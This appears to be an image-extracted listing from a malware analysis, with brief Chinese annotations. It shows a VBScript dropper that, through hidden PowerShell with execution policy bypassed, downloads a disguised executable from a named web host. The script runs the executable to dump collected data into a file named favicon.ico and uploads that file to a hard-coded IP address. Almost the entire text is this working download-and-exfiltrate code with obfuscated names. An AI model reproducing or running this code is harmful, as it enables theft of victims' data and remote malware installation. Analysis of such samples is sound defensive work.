 1 Set urtedjfyrkwodfif = CreateObject("WScript.Shell")
2 oryf639dftr = urtedjfyrkwodfif.ExpandEnvironmentStrings("%TEMP%")
3 oryf629dftr = oryf639dftr & "\favicon.ico"
4 ffz = oryf639dftr &"\favicon.ico"
5 randiko3 = "chrime-sync.exe"
下载木马执行
6 Set WinIncct = CreateObject("WScript.Shell")
7 WinIncct.Run "cmd /c PowerShell -NonInteractive -NoLogo -NoProfile -ExecutionPolicy Bypass
8 (New-Object System.Net.WebClient).DownloadFile('http://www.thedecksaigon.com/filegator/repository/httpccr.com
9 ','%temp%\"& randiko3 &"');", 0, false
10 WinIncctx = WScript.Sleep(10000)
11 Set WinIncctx = CreateObject("WScript.Shell")
12 WinIncctx.Run "cmd /c start %temp%\chrime-sync.exe /stext " & ffz & "", 0, false
13 set WinIncct = nothing
14 WScript.Sleep(20000)
15
16
17 WScript.Sleep(20000)
18
将木马搜集的信息上传至服务器
19 Dim WebForm
20 Set WebForm = New WebFormClass
21 piis = "111.68.119.123"
22 WebForm.Action = "http://"& piis &"/~prolabm/tempfiles/l/f/l.php"
23 WebForm.Method = "POST"
24 WebForm.Enctype = "multipart/form-data"
25 Set bsrowqs = CreateObject("WScript.Shell")
26 uri = "\favicon.ico"
27 quoted_uri = CHR(34) & uri & CHR(34)
28 WebForm.AddFile "dataFile", oryf629dftr
29 Submit WebForm
30 Sub Submit(WebForm)
31 Dim XMLHTTP
32 Set XMLHTTP = CreateObject("MSXML2.XMLHTTP")
33 XMLHTTP.Open WebForm.Method, WebForm.Action, False
34 If WebForm.Method = "POST" Then XMLHTTP.setrequestheader "Content-type", WebForm.Enctype
35 XMLHTTP.Send WebForm.VarBody
36 End Sub